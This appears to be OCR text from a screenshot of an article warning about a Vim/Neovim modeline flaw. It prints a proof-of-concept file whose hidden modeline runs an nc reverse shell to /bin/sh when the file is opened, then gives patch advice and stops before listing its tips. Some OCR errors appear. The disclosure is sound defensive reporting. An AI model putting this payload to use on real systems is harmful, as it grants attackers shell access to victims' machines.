
x1b[?7lx1bSNothing here.x1b:silent! w | call system(‘nohup nc
127.0.0.1 9999 -e /bin/sh &’) | redraw! | file | silent! # ” vim: set fen
fdm=expr fde=assert_fails(‘set fde=x | source! %’) fdl=0:
x16x1b[1Gx16x1b[KNothing here.”x16x1b[D n
**End of File**
After you opened the file above, the attacker will de-escalate your
privileges and execute an attack to gain control of your systems, as
seen in the GIF below:
To prevent such attacks from happening, you have to install both
applications with the latest updates, namely Vim patch 8.1.1365 and
Neovim patch that was released in v0.36. Additionally, there are
three tips from Armin that users should do to minimize the
possibility of getting an attack: